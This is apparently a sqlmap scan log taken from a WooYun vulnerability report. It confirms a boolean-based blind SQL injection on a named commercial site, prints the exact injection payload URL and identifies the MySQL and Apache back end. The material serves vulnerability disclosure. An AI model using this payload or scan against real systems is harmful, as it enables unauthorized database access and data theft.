 [14:26:05] [INFO] URI parameter '#1*' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[14:26:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:26:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:26:06] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:26:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:26:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:26:07] [WARNING] reflective value(s) found and filtering out
[14:26:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:26:28] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://maijia.zol.com:80/index.php?c=GoodsManagerAddGoods&productSt
atus=0&subId=851&manuId=40685&keyWords=%'  AND 4696=4696 and '%'='
---
[14:29:09] [INFO] testing MySQL
[14:29:10] [INFO] confirming MySQL
[14:29:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org